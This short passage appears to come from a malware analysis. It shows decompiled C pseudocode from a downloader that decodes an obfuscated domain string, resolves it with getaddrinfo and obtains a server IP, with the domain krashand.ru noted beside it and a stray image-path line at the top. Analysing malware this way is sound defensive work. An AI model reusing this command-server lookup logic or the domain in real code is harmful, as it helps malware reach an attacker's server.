 // krashand.ru
pNodeName = DecodeStr(aChacfw0hcqxfhh);
if ( pNodeName )
{
  Destination = malloc(0x400u);
  if ( Destination )
  {
    memset(Destination, 0, 0x400u);
    strcat(Destination, Block);
    strcat(Destination, ".");
    strcat(Destination, pNodeName);
    if ( getaddrinfo(pNodeName, 0, &pHints, &pAddrInfo) )
    {
      free(Block);
      free(pNodeName);
      free(Destination);
      v7 = 0;
    }
    else
    {
      free(Block);
      free(pNodeName);
      free(Destination);
      serverIp = inet_ntoa(*&pAddrInfo->ai_addr->sa_data[2]);
Downloader